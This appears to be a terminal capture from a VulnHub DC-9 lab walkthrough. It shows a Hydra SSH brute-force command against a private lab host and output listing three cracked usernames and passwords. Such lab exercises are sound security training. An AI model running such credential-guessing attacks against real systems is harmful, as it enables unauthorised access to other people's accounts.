 ┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# hydra -L user -P pass 192.168.10.13 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-09 23:40:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.10.13:22/
[22][ssh] host: 192.168.10.13   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.10.13   login: joeyt   password: Passw0rd
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 23 to do in 00:01h, 13 active
[22][ssh] host: 192.168.10.13   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-09 23:41:46